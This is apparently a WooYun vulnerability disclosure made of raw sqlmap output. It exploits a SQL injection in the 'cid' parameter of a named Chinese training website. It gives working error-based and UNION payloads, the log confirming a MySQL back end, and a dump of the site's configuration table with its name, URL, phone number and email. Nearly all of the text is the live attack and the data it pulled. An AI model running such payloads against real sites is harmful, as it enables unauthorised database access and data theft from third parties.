 Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: cid=161 AND (SELECT 6844 FROM(SELECT COUNT(*),CONCAT(0x71766a6271,(SELECT (ELT(6844=6844,1))),0x7162627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GR
OUP BY x)a)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cid=161 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71766a6271,0x58656e445058625951744177685766757​96e496e76615451495741666c5462536d6b5349514d6b67,0x7162627671),NULL,NULL,
NULL,NULL,NULL,NULL,NULL-- -
---
[11:19:23] [INFO] testing MySQL
[11:19:23] [INFO] confirming MySQL
[11:19:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[11:19:23] [INFO] fetching columns for table 'p_config' in database 'hdm0950449_db'
[11:19:24] [INFO] the SQL query used returns 3 entries
[11:19:24] [INFO] retrieved: "name","varchar(20)"
[11:19:24] [INFO] retrieved: "values","varchar(100)"
[11:19:24] [INFO] retrieved: "remark","tinytext"
[11:19:24] [INFO] fetching entries for table 'p_config' in database 'hdm0950449_db'
[11:19:24] [INFO] the SQL query used returns 6 entries
[11:19:24] [INFO] retrieved: "北大研修班","websitename",""
[11:19:25] [INFO] retrieved: "http://www.pkuedupx.com","website_url",""
[11:19:25] [INFO] retrieved: "北大总裁研修班","website_keyword",""
[11:19:25] [INFO] retrieved: "","website_cp",""
[11:19:25] [INFO] retrieved: "010-62769918","website_tel",""
[11:19:25] [INFO] retrieved: "service@pkuedupx.com","website_email",""
[11:19:25] [INFO] analyzing table dump for possible password hashes
Database: hdm0950449_db
Table: p_config
[6 entries]
+-----------------+---------+-------------------------+
| name            | remark  | values                  |
+-----------------+---------+-------------------------+
| websitename     | <blank> | 北大研修班                    |
| website_url     | <blank> | http://www.pkuedupx.com |
| website_keyword | <blank> | 北大总裁研修班                  |
| website_cp      | <blank> | <blank>                 |
| website_tel     | <blank> | 010-62769918            |
| website_email   | <blank> | service@pkuedupx.com    |
+-----------------+---------+-------------------------+
www.wooyun.org